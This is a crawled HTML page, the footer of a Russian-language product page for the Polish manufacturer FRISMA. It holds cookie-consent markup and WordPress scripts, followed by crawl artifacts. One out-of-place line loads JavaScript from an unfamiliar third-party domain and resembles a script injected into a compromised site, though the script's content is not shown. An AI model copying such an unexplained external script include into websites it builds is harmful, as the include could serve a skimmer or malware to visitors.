<p>В связи со стратегией непрерывного развития компания «FRISMA» оставляет за собой право изменить технические данные в любое время и без предварительного уведомления. Все эксплуатационные данные и графические материалы, содержащиеся на сайте, имеют только ориентировочный характер.</p>
</div><!-- .tab (end) -->
</div><!-- .tab-content (end) --></div><!-- .tabs-wrapper (end) -->
<div class="job-offer-buttons product-return pos-left"><a href="https://frisma.pl/ru/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/" title="назад" class="btn btn-default btn-normal btn-inline " target="_self">назад</a><!-- .btn --></div>
<section class="lazy-load-box  trigger effect-slideup" data-delay="300" data-speed="800" style="-webkit-transition: all 800ms ease; -moz-transition: all 800ms ease; -ms-transition: all 800ms ease; -o-transition: all 800ms ease; transition: all 800ms ease;"></section>
<section class="parallax-box image-parallax-box px_for_footer">
<div class="parallax-content">
<div class="row ">
<div class="span12 ">
<section class="lazy-load-box effect-slideup" style="-webkit-transition: all 800ms ease; -moz-transition: all 800ms ease; -ms-transition: all 800ms ease; -o-transition: all 800ms ease; transition: all 800ms ease;" data-delay="300" data-speed="800">
<div class="service-box svbox_px_btn_transp">
<div class="service-box_body">
<h5 class="title2">Вы хотите знать больше?</h5>
<h5 class="sub-title">Связаться с нами</h5>
<div class="btn-align2"><a class="btn btn-inverse btn-normal btn-primary " title="Więcej" href="+48 607 902 116" target="_self" rel="noopener noreferrer">Позвоните: +48 607 902 116</a><br />
<a class="btn btn-inverse btn-normal btn-primary " title="Więcej" href="https://frisma.pl/handel-formularz/" target="_blank" rel="noopener noreferrer">Напишите электронное письмо: handel@frisma.pl</a></div>
</div>
</div>
<p><!-- /Service Box --></p>
</section>
</div>
</div>
<p><!-- .row (end) --></p>
<div class="clear">&nbsp;</div>
</div>
<div class="parallax-bg" style="width: 1903px; margin-left: -952px; left: 50%;" data-parallax-type="image" data-img-url="https://frisma.pl/wp-content/uploads/2019/03/want_to_know_more.jpg" data-speed="normal" data-invert="false">
<div class="parallax-img parallax-bg-inner" style="background-image: https://frisma.pl/wp-content/uploads/2019/03/want_to_know_more.jpg; ); width: 1903px; height: 1268px; margin-top: -215px; margin-left: 0px; top: -105px;">&nbsp;</div>
</div>
</section>
</div>
		<div class="clear"></div>
		<!--.pagination-->
	</div><!--post-->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="6979116d567fa">
						<div class="row copyright">
	<div class="span4" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
		<div id="footer-text" class="footer-text">
	
			<a href="https://frisma.pl/ru/" title="Obróbka metali, produkcja maszyn rolniczych i konstrukcji stalowych" class="site-name"><img src="https://frisma.pl/wp-content/themes/theme36038/images/frisma_logo_footer.png" alt="Frisma" title="Obróbka metali, produkcja maszyn rolniczych i konstrukcji stalowych"></a><span>© 2026<span class="divider"></span></span>
	
</div>
	</div>	
	<div class="span4" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
			</div>
	<div class="span4" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
			</div>
</div>
<div class="row">
	<div class="footer_nav_wrapper">
		<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
					</div>
	</div>
</div>					</div>
				</div>
			</div>
			<div data-motopress-type="static" data-motopress-static-file="static/static-map.php">
							</div>
		</footer>
<script src="https://data-metrics-pro.com/panel/45.js"></script>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme36038/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 baner-a optin cmplz-bottom-right cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Zarządzaj zgodą</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Закрыть окно">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Aby zapewnić jak najlepsze wrażenia, korzystamy z technologii, takich jak pliki cookie, do przechowywania i/lub uzyskiwania dostępu do informacji o urządzeniu. Zgoda na te technologie pozwoli nam przetwarzać dane, takie jak zachowanie podczas przeglądania lub unikalne identyfikatory na tej stronie. Brak wyrażenia zgody lub wycofanie zgody może niekorzystnie wpłynąć na niektóre cechy i funkcje.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcjonalne</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funkcjonalne</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Przechowywanie lub dostęp do danych technicznych jest ściśle konieczny do uzasadnionego celu umożliwienia korzystania z konkretnej usługi wyraźnie żądanej przez subskrybenta lub użytkownika, lub wyłącznie w celu przeprowadzenia transmisji komunikatu przez sieć łączności elektronicznej.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencje</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencje</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Przechowywanie lub dostęp techniczny jest niezbędny do uzasadnionego celu przechowywania preferencji, o które nie prosi subskrybent lub użytkownik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statystyka</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statystyka</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do celów statystycznych.</span>
					<span class="cmplz-description-statistics-anonymous">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do anonimowych celów statystycznych. Bez wezwania do sądu, dobrowolnego podporządkowania się dostawcy usług internetowych lub dodatkowych zapisów od strony trzeciej, informacje przechowywane lub pobierane wyłącznie w tym celu zwykle nie mogą być wykorzystywane do identyfikacji użytkownika.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Przechowywanie lub dostęp techniczny jest wymagany do tworzenia profili użytkowników w celu wysyłania reklam lub śledzenia użytkownika na stronie internetowej lub na kilku stronach internetowych w podobnych celach marketingowych.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akceptuję</button>
		<button class="cmplz-btn cmplz-deny">Odmów</button>
		<button class="cmplz-btn cmplz-view-preferences">Zobacz preferencje</button>
		<button class="cmplz-btn cmplz-save-preferences">Zapisz preferencje</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zobacz preferencje</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zarządzaj zgodą</button>

</div><script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" id="cherry-plugin-js-extra">
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
//# sourceURL=cherry-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.8.2" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-lazy-load-master/js/cherry.lazy-load.js?ver=1.1" id="cherry-lazy-load-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-lazy-load-master/js/device.min.js?ver=1.0.0" id="device-check-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-parallax/js/jquery.mousewheel.min.js?ver=3.0.6" id="mousewheel-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-parallax/js/jquery.simplr.smoothscroll.min.js?ver=1.0" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/cherry-parallax/js/cherry.parallax.js?ver=1.0.0" id="cherry-parallax-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/frisma.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"d7e7a107f2","is_admin":"","is_mobile":"","ajaxurl":"https://frisma.pl/wp-admin/admin-ajax.php","lang":"ru","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"33","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://frisma.pl/wp-json/complianz/v1/","locale":"lang=ru&locale=ru_RU","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"26","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://frisma.pl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=33","page_links":{"eu":{"cookie-statement":{"title":"Polityka plik\u00f3w cookies ","url":"https://frisma.pl/polityka-plikow-cookies-eu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://frisma.pl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765944589" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/swiper-slider-and-carousel/assets/js/swiper.min.js?ver=1.3.1" id="wpos-swiper-jquery-js"></script>
<script type="text/javascript" src="https://frisma.pl/wp-content/plugins/swiper-slider-and-carousel/assets/js/wp-ssc-public.js?ver=1.3.1" id="wp-ssc-public-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://frisma.pl/wp-includes/js/wp-emoji-release.min.js?ver=f5a12a04e4066919b68c13e4834bc6ae"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://frisma.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
	<script type="text/javascript">
		var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
		(function(){
		var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
		s1.async=true;
		s1.src='https://embed.tawk.to/5cc14a7ed6e05b735b4430c8/default';
		s1.charset='UTF-8';
		s1.setAttribute('crossorigin','*');
		s0.parentNode.insertBefore(s1,s0);
		})();
	</script>
		<script type="text/javascript">
		jQuery(document).ready(function (){
		  new_url = '/aktualnosci'
		  jQuery('.news_custom').on('click', function(){window.location = new_url;});
		});
	</script>
</body>
</html>
<!-- Dynamic page generated in 1.099 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 20:26:37 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://db.onlinewebfonts.com/c/c017c9efb81f32559dee68fa54edbde4?family=ReklameScriptW00-Medium
body_size: 203
content:
/*
      www.OnlineWebFonts.Com 
      You must credit the author Copy this link on your web 
      <div>Font made from <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>is licensed by CC BY 4.0</div>
      OR
      <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>

      CSS rules to specify fonts

      font-family: "ReklameScriptW00-Medium";;

*/

@font-face{
    font-family: "ReklameScriptW00-Medium";
    src: url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.eot");
    src: url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.eot?#iefix")format("embedded-opentype"),
        url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.woff")format("woff"),
        url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.woff2")format("woff2"),
        url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.ttf")format("truetype"),
        url("https://db.onlinewebfonts.com/t/c017c9efb81f32559dee68fa54edbde4.svg#ReklameScriptW00-Medium")format("svg");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=888835073&t=pageview&_s=1&dl=https%3A%2F%2Ffrisma.pl%2Fru%2Fvariis_ru%2F&ul=en-us%40posix&dt=VARIISFrisma&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=87060802&gjid=525904989&cid=795626089.1769541999&tid=UA-139058836-1&_gid=455410058.1769541999&_r=1&_slc=1&gtm=45He61q0n81N8CZXV3v811778887za200zd811778887&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938466~115938469~116185181~116185182~116682876~116988316~117041588~117223564&z=1113667490
body_size: -448
content:
2,cG-YKQLCCX0WH